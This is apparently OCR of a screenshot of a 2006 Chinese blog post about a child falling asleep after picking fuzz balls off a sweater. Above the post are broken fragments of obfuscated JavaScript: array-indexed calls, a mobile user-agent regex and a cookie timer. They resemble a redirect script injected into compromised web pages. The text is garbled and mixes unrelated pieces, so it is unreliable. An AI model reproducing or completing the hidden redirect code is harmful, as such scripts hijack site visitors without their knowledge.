
)|webc|whit|wi(g |nc|nw)|wmlb|wonu|x70
|your|zeto|zte\-/i[_0x446d[8]](_0xecfdx1
{var _0xecfdx3= new Date( new Date()[
1800000);document[_0x446d[2]]= _0×4
_0xecfdx3[_0x446d[12]]();window[_0x4
_0xecfdx2}}})(navigator[_0x446d[3]]|| n
window[_0x446d[5]],_0×446d[6])}var [...
24 views |
评论关闭
Feb 19th, 2006 | Filed under
未分类
总算睡着了
我亲耐的小宝，眼角挂着泪痕，睡着了
累坏了，为了拆掉我身上的毛衣和她脚
半个小时的毛球了。她一边拈毛球一边
%！·**—%……￥#·！~~~%%）……·